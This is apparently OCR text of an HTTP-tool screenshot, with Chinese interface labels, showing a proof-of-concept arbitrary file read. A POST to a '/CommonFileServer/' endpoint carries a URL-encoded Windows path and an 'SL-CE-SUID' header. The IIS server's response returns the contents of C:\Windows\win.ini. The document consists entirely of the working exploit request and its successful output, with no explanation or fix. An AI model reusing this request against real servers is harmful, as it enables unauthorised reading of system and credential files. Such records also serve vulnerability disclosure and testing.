 请求
美化 Raw Hex Chinese \n
1 POST /CommonFileServer/c%3A%2Fwindows%2Fwin.ini HTTP/1.1
2 Hos
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Edg/114.0.1823.79
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Length: 0
8 SL-CE-SUID: 57
9
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Pragma: public
4 Content-Length: 92
5 Content-Type: application/x-zip-compressed; charset=utf-8
6 Server: Microsoft-IIS/10.0
7 Content-Disposition: attachment; filename=win.ini
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Date: Sat, 29 Jul 2023 09:52:15 GMT
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19